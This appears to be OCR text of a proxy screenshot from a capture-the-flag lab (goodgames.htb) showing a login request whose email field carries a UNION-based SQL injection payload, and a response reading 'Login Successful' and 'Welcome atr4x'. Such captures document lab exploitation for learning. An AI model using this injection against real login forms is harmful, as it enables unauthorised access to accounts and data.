 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: goodgames.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, brR
7 Referer: http://goodgames.htb/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 70
10 Origin: http://goodgames.htb
11 DNT: 1
12 Connection: keep-alive
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 email=admin%40admin.com' union select 1,2,3,'atr4x'--
-&password=admin
Response
Pretty Raw Hex Render
90 <div class="nk-gap-2">
</div>
91 </div>
92 </div>
93 <div class="nk-fullscreen-block-middle
94 <div class="container text-center">
95 <div class="row">
96 <div class="col-md-6 offset-md-3
>
97 <h1 class="text-main-1" style=
Login Successful
</h1>
98
99 <div class="nk-gap">
</div>
100 <h2 class="h4">
Welcome atr4x
</h2>
101
102 <div>